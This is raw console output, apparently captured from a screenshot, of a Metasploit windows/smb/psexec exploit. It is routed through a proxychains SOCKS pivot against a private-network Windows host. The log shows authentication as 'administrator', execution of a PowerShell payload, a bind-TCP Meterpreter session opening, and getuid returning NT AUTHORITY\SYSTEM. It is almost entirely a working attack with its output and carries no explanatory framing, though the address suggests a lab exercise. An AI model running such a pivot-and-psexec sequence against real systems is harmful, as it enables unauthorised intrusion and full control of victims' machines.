 msf6 exploit(windows/smb/psexec) > run
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[*] 192.168.138.138:445 - Connecting to the server...
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.138.138:445  ...  OK
[*] 192.168.138.138:445 - Authenticating to 192.168.138.138:445|SUN as user 'administrator'...
[*] 192.168.138.138:445 - Selecting PowerShell target
[*] 192.168.138.138:445 - Executing the payload...
[+] 192.168.138.138:445 - Service start timed out, OK if running a command or non-service executable..
.
[*] Started bind TCP handler against 192.168.138.138:4444
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.138.138:4444  ...  OK
[*] Sending stage (175174 bytes) to 192.168.138.138
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 4 opened (127.0.0.1:42900 → 127.0.0.1:1080 ) at 2024-04-07 01:17:16 -0400
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > getuid
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Server username: NT AUTHORITY\SYSTEM
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >